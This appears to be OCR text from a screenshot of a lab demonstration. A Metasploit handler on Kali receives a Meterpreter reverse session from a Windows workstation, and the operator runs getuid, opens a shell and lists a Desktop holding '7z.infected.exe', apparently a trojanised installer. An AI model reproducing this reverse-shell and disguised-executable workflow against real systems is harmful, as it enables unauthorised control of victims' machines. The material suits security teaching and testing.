 ~ — root@kali: ~/demo — ssh root@172.16.84.128
~ — root@kali: ~/demo — ssh root@172.16.84.128
+
Mcksd_Gu0929nf0H7bMkAUezr_LNr51E1OuQI2Zt with UA 'Mozilla/5.0 (Macintosh; Intel Mac OS X 14.7; rv:133.0) Gecko/20100101 Firef
ox/133.0'
[!] https://172.16.84.128:8443 handling request from 172.16.84.130; (UUID: ph8bj0q3) Without a database connected that payloa
d UUID tracking will not work!
[*] https://172.16.84.128:8443 handling request from 172.16.84.130; (UUID: ph8bj0q3) Attaching orphaned/stageless session...
[!] https://172.16.84.128:8443 handling request from 172.16.84.130; (UUID: ph8bj0q3) Without a database connected that payloa
d UUID tracking will not work!
[*] Meterpreter session 1 opened (172.16.84.128:8443 -> 172.16.84.130:63818) at 2025-12-16 09:48:23 +0800
[meterpreter > getuid ]
Server username: WRKSTN19\op
[meterpreter > shell ]
Process 2308 created.
Channel 1 created.
Microsoft Windows [Version 10.0.26200.7462]
(c) Microsoft Corporation. All rights reserved.
[C:\Users\op\Desktop>dir ]
dir
 Volume in drive C has no label.
 Volume Serial Number is 10BE-0BF1
 Directory of C:\Users\op\Desktop
15/12/2025  05:47 pm    <DIR>          .
09/09/2025  11:28 pm    <DIR>          ..
15/12/2025  05:47 pm           557,056 7z.infected.exe
               1 File(s)        557,056 bytes
               2 Dir(s)  27,151,331,328 bytes free
[C:\Users\op\Desktop>dir ]